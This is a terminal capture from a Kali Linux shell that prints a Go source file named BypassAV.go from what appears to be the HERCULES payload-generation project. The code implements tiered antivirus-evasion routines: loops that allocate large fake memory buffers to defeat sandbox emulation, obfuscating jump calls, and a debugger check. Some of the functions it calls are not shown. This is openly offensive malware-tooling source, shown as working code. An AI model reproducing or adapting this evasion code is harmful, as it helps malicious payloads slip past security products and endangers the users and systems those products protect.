 root@Kali2019:~/sec/HERCULES/src/EGESPLOIT/RSE# cat BypassAV.go
package RSE
var MagicNumber int64 = 0;
func BypassAV(Rate int) {
  if Rate == 1 {
    AllocateFakeMemory()
  }else if Rate == 2 {
    AllocateFakeMemory()
    Jump()
  }else if Rate == 3 {
    AllocateFakeMemory()
    Jump()
    CheckDebugger()
  }
}
func Jump() {
  MagicNumber++
  hop1()
}
func AllocateFakeMemory()  {
  for i := 0; i < 1000; i++ {
    var Size int = 30000000
    Buffer_1 := make([]byte, Size)
    Buffer_1[0] = 1
    var Buffer_2 [102400000]byte
    Buffer_2[0] = 0
  }
}